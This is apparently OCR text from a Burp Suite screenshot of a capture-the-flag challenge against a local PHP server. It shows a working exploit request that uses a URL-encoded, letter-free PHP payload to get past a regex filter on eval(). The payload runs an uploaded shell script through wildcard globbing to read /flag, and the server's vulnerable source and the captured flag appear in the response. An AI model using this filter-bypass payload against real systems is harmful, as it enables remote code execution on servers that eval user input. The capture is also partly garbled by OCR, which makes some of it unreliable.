 Repeater
Repeater
Repeater
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://127.0.0.1:53669 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 POST /index.php?shell=
%3f%3e%3c%3f%3d%60%2e%20%2f%3f%3f%3f%2f%3f%3f%3f%3f%3f%3f%3f%3f%5b%40%2d%5b
%5d%60%3b%3f%3e HTTP/1.1
2 Host: 127.0.0.1:53669
3 Content-Length: 292
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysDh6g03MqJBgoRi2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundarysDh6g03MqJBgoRi2
15 Content-Disposition: form-data; name="file"; filename="1.txt"
16 Content-Type: text/plain
17
18 #!/bin/sh
19 cat /flag
20 ------WebKitFormBoundarysDh6g03MqJBgoRi2
21 Content-Disposition: form-data; name="submit"
22
23
24
25 ------WebKitFormBoundarysDh6g03MqJBgoRi2--
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
3 Connection: close
4 X-Powered-By: PHP/5.6.40
5 Content-type: text/html; charset=UTF-8
6
7 <code><span style="color: #000000">
8 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style
="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br /><br />if&nbsp;(isset(</span><span style="
color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'shell'</span><span style="color: #007700">
]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB"
>$shell&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style=
"color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'shell'</span><span style="color: #007700">];<br />
&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="color: #0000BB">strlen
</span><span style="color: #007700">(</span><span style="color: #0000BB">
$shell</span><span style="color: #007700">)&nbsp;&gt;&nbsp;</span><span
style="color: #0000BB">30</span><span style="color: #007700">)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="
color: #DD0000">"error:&nbsp;shell&nbsp;length&nbsp;exceeded"</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="color: #0000BB">
preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">"/[A-Za-z0-9_$]/"</span><span style="color: #007700">,&nbsp;</span
><span style="color: #0000BB">$shell</span><span style="color: #007700">
))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><
span style="color: #DD0000">"error:&nbsp;shell&nbsp;not&nbsp;allowed"</span
><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$shell</
span><span style="color: #007700">);<br />}</span>
9 </span>
10 </code>moectf{c40c34e4-5121-e752-8741-e97209bcc5dc}
11
Search 0 highlights
Inspector
Selection 1010 (0x3f2)
Selected text
POST /index.php?shell=%3f%3e%3c%3f%3
60%2e%20%2f%3f%3f%3f%2f%3f%3f%3f%3f%
%3f%3f%3f%5b%40%2d%5b%5d%60%3b%3f%
TTP/1.1 \r \n
Host: 127.0.0.1:5366 \r \n
Content-Length:292 \r \n
Cache-Control:max-age= \r \n
DNT: 1 \r
See more
Decoded from: URL encoding
POST /index.php?shell=?><?=`/???/???
?????[@-[]`;?>HTTP/1.1 \r \n
Host: 127.0.0.1:5366 \r \n
Content-Length:292 \r \n
Cache-Control:max-age= \r \n
DNT: 1 \r \n
Upgrade-Insecure-Requests: \r \n
Content-Type:multipart/form-data;bou
See more
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Inspector
Notes
Done
2,027 bytes | 1,346 millis